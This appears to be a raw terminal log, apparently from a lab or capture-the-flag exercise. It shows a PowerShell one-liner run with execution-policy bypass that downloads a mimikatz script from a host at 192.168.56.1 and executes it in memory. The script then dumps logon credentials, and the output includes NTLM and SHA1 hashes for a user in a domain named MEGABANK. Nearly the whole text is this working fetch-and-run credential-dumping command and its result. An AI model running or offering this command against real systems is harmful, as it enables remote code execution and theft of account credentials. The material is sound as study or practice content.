 C:\Users\client2\Desktop>powershell -ep bypass -c "IEX (New-Object System.Net.Webclient).DownloadString(
'http://192.168.56.1/mimikatz.ps1'); invoke-mimikatz -command 'sekurlsa::logonpasswords'"
powershell -ep bypass -c "IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.56.1/mimi
katz.ps1'); invoke-mimikatz -command 'sekurlsa::logonpasswords'"
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2060079 (00000000:001f6f2f)
Session           : CachedInteractive from 1
User Name         : paul
Domain            : MEGABANK
Logon Server      : OVERLORD
Logon Time        : 9/29/2021 12:38:01 AM
SID               : S-1-5-21-4081310294-3909750490-1069944866-1156
msv :
[00010000] CredentialKeys
* NTLM     : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1     : b1abc32af81caed70059c8dab1362dfa80b18388
[00000003] Primary
* Username : paul
* Domain   : MEGABANK
* NTLM     : 77a5ee35032ad22d515577e7bd8e56c7
* SHA1     : b1abc32af81caed70059c8dab1362dfa80b18388
tspkg :
wdigest :